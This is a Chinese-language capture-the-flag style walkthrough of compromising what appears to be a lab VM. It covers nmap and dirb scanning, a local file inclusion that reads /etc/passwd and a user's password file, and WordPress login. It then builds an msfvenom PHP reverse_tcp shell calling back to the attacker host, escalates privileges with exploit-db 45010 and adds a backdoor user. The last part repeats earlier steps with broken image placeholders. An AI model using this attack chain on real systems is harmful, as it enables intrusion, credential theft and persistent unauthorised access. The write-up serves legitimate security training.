渗透测试


本教程仅用于学习,出现问题与本人无关
主机发现:使用工具进行IP扫描

namp -sP 环境的IP段(192.168.0.1/24)

arp-scan -l
端口扫描
nmap -p 1-65535 -A 目标主机IP

发现有22、80两个端口存在服务
先从80端口进行渗透发现是否存在漏洞


1.先对网站进行路径扫描
dirb http://192.168.0.12


-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Mar 26 10:38:48 2022
URL_BASE: http://192.168.0.12/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.12/ ----
+ http://192.168.0.12/dev (CODE:200|SIZE:131)
+ http://192.168.0.12/index.php (CODE:200|SIZE:136)
==> DIRECTORY: http://192.168.0.12/javascript/
+ http://192.168.0.12/server-status (CODE:403|SIZE:300)
==> DIRECTORY: http://192.168.0.12/wordpress/
---- Entering directory: http://192.168.0.12/javascript/ ----
==> DIRECTORY: http://192.168.0.12/javascript/jquery/
---- Entering directory: http://192.168.0.12/wordpress/ ----
+ http://192.168.0.12/wordpress/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://192.168.0.12/wordpress/wp-admin/
==> DIRECTORY: http://192.168.0.12/wordpress/wp-content/
==> DIRECTORY: http://192.168.0.12/wordpress/wp-includes/
+ http://192.168.0.12/wordpress/xmlrpc.php (CODE:405|SIZE:42)
---- Entering directory: http://192.168.0.12/javascript/jquery/ ----
+ http://192.168.0.12/javascript/jquery/jquery (CODE:200|SIZE:284394)
---- Entering directory: http://192.168.0.12/wordpress/wp-admin/ ----
+ http://192.168.0.12/wordpress/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.0.12/wordpress/wp-admin/css/
==> DIRECTORY: http://192.168.0.12/wordpress/wp-admin/images/
==> DIRECTORY: http://192.168.0.12/wordpress/wp-admin/includes/
+ http://192.168.0.12/wordpress/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.0.12/wordpress/wp-admin/js/
==> DIRECTORY: http://192.168.0.12/wordpress/wp-admin/maint/
==> DIRECTORY: http://192.168.0.12/wordpress/wp-admin/network/
==> DIRECTORY: http://192.168.0.12/wordpress/wp-admin/user/
---- Entering directory: http://192.168.0.12/wordpress/wp-content/ ----
+ http://192.168.0.12/wordpress/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.0.12/wordpress/wp-content/plugins/
==> DIRECTORY: http://192.168.0.12/wordpress/wp-content/themes/
==> DIRECTORY: http://192.168.0.12/wordpress/wp-content/uploads/
---- Entering directory: http://192.168.0.12/wordpress/wp-includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.12/wordpress/wp-admin/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.12/wordpress/wp-admin/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.12/wordpress/wp-admin/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.12/wordpress/wp-admin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.12/wordpress/wp-admin/maint/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.12/wordpress/wp-admin/network/ ----
+ http://192.168.0.12/wordpress/wp-admin/network/admin.php (CODE:302|SIZE:0)
+ http://192.168.0.12/wordpress/wp-admin/network/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.0.12/wordpress/wp-admin/user/ ----
+ http://192.168.0.12/wordpress/wp-admin/user/admin.php (CODE:302|SIZE:0)
+ http://192.168.0.12/wordpress/wp-admin/user/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.0.12/wordpress/wp-content/plugins/ ----
+ http://192.168.0.12/wordpress/wp-content/plugins/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.0.12/wordpress/wp-content/themes/ ----
+ http://192.168.0.12/wordpress/wp-content/themes/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.0.12/wordpress/wp-content/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sat Mar 26 10:47:02 2022
DOWNLOADED: 46120 - FOUND: 15
2.使用参数加强对路径的扫描
dirb http://192.168.0.12 -X .txt,.php,.zip
┌──(root💀kali-2021)-[~]
└─# dirb http://192.168.0.12 -X .txt,.php,.zip
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Mar 26 10:54:01 2022
URL_BASE: http://192.168.0.12/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.txt,.php,.zip) | (.txt)(.php)(.zip) [NUM = 3]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.12/ ----
+ http://192.168.0.12/image.php (CODE:200|SIZE:147)
+ http://192.168.0.12/index.php (CODE:200|SIZE:136)
+ http://192.168.0.12/secret.txt (CODE:200|SIZE:412)
-----------------
END_TIME: Sat Mar 26 10:56:35 2022
DOWNLOADED: 13836 - FOUND: 3
对扫描出来的文件路径进行模糊查询
wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.0.12/index.php?FUZZ
┌──(root💀kali-2021)-[~]
└─# wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hw 12 http://192.168.0.12/index.php?FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.0.12/index.php?FUZZ
Total requests: 951
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000341: 200 7 L 19 W 206 Ch "file"
Total time: 0
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 0

通过这里获得的参数加上扫描出来的路径进行访问
http://192.168.0.12/index.php?file=location.txt
获得如下信息

根据信息访问其他网页
http://192.168.0.12/image.php?secrettier360=/etc/passwd
获得如下信息
┌──(root💀kali-2021)-[~]
└─# curl http://192.168.0.12/image.php?secrettier360=/etc/passwd
<html>
<title>HacknPentest</title>
<body>
<img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
saket:x:1001:1001:find password.txt file in my directory:/home/saket:
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
</html>
根据获得的内容发现以下信息(虽然说很奇葩)

http://192.168.0.12/image.php?secrettier360=/home/saket/password.txt
访问网址获得以下信息

获得一个密码 follow_the_ippsec
发现通过ssh连接是登陆不上服务器的

根据之前扫描的路径发现 博客wordpress项目需要用到登录密码

现在进行用户名扫描
wpscan --url http://192.168.0.12/wordpress/ --enumerate u
┌──(root💀kali-2021)-[~]
└─# wpscan --url http://192.168.0.12/wordpress/ --enumerate u
Ignoring sqlite3-1.4.2 because its extensions are not built. Try: gem pristine sqlite3 --version 1.4.2
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ?
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.18
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://192.168.0.12/wordpress/ [192.168.0.12]
[+] Started: Sat Mar 26 12:26:20 2022
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.0.12/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.0.12/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.0.12/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.0.12/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.2.2 identified (Insecure, released on 2019-06-18).
| Found By: Rss Generator (Passive Detection)
| - http://192.168.0.12/wordpress/?feed=rss2, <generator>https://wordpress.org/?v=5.2.2</generator>
| - http://192.168.0.12/wordpress/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.2.2</generator>
[+] WordPress theme in use: twentynineteen
| Location: http://192.168.0.12/wordpress/wp-content/themes/twentynineteen/
| Last Updated: 2022-01-25T00:00:00.000Z
| Readme: http://192.168.0.12/wordpress/wp-content/themes/twentynineteen/readme.txt
| [!] The version is out of date, the latest version is 2.2
| Style URL: http://192.168.0.12/wordpress/wp-content/themes/twentynineteen/style.css?ver=1.4
| Style Name: Twenty Nineteen
| Style URI: https://wordpress.org/themes/twentynineteen/
| Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom sty...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.4 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.0.12/wordpress/wp-content/themes/twentynineteen/style.css?ver=1.4, Match: 'Version: 1.4'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=========================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] victor
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Mar 26 12:26:27 2022
[+] Requests Done: 69
[+] Cached Requests: 6
[+] Data Sent: 16.75 KB
[+] Data Received: 18.571 MB
[+] Memory used: 93.676 MB
[+] Elapsed time: 00:00:07
扫描出用户名 victor进行登录

登录成功
实现反弹连接
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.24 lport=7777 -o shell.php

然后启动msf进行监听
msfconsole

进行设置
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.24
lhost => 192.168.0.24
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > exploit

访问网址执行代码
http://192.168.0.12/wordpress/wp-content/themes/twentynineteen/secret.php
执行过后查看监听

再启服务查看系统是否又能够利用的漏洞

查看存在的漏洞

用户提权
进入kali目录查看工具
cd /usr/share/exploitdb/exploits/linux/local

复制45010.c进行编译

文件上传

shell进入路径

加入执行权进行执行
chmod +x 45010

获得root权限
添加后门用户
1.查看服务器用户表
cat /etc/passwd
2.增加用户
useradd hack
userdel -r hack #删除用户
3.查看登录的用户
w
4.修改用户密码
passwd 用户
r/share/exploitdb/exploits/linux/local
[外链图片转存中...(img-tX5pVcqB-1648358293968)]
复制45010.c进行编译
[外链图片转存中...(img-sc0xhx5S-1648358293969)]
文件上传
[外链图片转存中...(img-5i5iarOK-1648358293970)]
shell进入路径
[外链图片转存中...(img-FVm7mMfI-1648358293972)]
加入执行权进行执行
```shell
chmod +x 45010
[外链图片转存中…(img-8ebkO0qi-1648358293974)]
获得root权限
添加后门用户
1.查看服务器用户表
cat /etc/passwd
2.增加用户
useradd hack
userdel -r hack #删除用户
3.查看登录的用户
w
4.修改用户密码
passwd 用户